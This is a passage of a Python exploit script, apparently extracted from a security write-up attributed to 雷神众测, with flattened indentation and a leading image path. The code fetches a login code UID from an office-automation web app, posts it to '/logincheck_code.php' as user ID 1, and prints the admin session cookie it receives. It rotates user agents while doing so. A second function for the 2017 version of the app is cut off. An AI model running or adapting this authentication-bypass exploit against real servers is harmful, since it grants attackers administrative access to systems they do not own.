 checkUrl = url+'/general/login_code.php'
try:
headers["User-Agent"] = choice(USER_AGENTS)
res = requests.get(checkUrl,headers=headers)
resText = str(res.text).split('{')
codeUid = resText[-1].replace('}"}', '').replace('\r\n', '')
getSessUrl = url+'/logincheck_code.php'
res = requests.post(
getSessUrl, data={'CODEUID': '{'+codeUid+'}', 'UID': int
(1)},headers=headers)
print('[+]Get Available COOKIE:'+res.headers['Set-Cookie'])
except:
print('[-]Something Wrong With '+url)
def get2017Session(url):
checkUrl = url+'/ispirit/login_code.php'
try:
headers["User-Agent"] = choice(USER_AGENTS)
res = requests.get(checkUrl,headers=headers)
resText = json.loads(res.text)
雷神众测